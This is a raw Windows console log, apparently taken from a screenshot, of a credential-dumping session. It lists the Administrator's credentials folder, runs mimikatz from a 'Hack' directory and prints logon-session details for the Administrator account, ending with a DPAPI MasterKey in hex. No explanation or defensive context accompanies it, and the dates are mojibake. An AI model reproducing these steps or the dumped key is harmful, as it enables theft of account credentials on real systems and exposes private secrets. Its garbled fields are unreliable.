 shell:586DC837FDE6FBA3D9DB
C:\Users\Administrator\appdata\local\microsoft\credentials 的目录
2025/01/23 周四  18:47    <DIR>          .
2025/01/23 周四  18:47    <DIR>          ..
2025/01/23 周四  18:47            11,506 DFBE70A7E5CC19A398EBF1B96859CE5D
1 个文件         11,506 字节
2 个目录 29,681,860,608 可用字节
C:\>D:\程序\Hack\mimikatz_trunk\x64\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # Privilege '20' OK
mimikatz # ERROR kuhl_m_dpapi_cred ; kull_m_file_readData (0x00000003)
mimikatz #
Authentication Id : 0 ; 429061747 (00000000:1992f673)
Session           : Interactive from 13
Domain            : WIN-20240811JCB
User Name         : Administrator
Logon Time        : 2025/2/25 鏄熸湡浜?19:38:54
Logon Server      : WIN-20240811JCB
SID               : S-1-5-21-1119636561-2134299892-2339253352-500
[00000000]
* GUID      :    {bbc8fc8e-3806-4998-8523-ad52d3954896}
* Time      :    2025/2/25 鏄熸湡浜?21:04:44
* MasterKey :
6e85f8f94912feb8e5b3c8048417e93b1687c6a51cc462c6d0eefc50dd564f1785f98bbe53dce13da5bc43cf2683cd488c3d0114bcdd98993b856bc87c9199b2
[00000001]